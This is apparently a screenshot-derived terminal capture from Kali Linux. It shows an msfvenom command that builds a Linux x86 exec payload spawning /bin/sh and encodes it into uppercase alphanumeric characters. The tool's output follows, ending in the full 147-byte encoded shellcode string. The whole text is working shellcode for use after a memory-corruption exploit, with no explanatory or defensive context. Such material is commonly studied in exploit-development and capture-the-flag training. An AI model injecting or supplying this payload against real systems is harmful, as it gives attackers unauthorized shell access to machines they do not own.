 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -a x86 --platform linux -p linux/x86/exec CMD="/bin/sh" -e x86/alpha_upper BufferRegister=eax
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_upper
x86/alpha_upper succeeded with size 147 (iteration=0)
x86/alpha_upper chosen with final size 147
Payload size: 147 bytes
PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJIBJDKF8J9QBSVU86M53K9JG58FOCCBH30U8VOSRU9RNMYKSV2JH38S0UPS0VOE23YBNFOSCE830V71CLIM1HMK0AA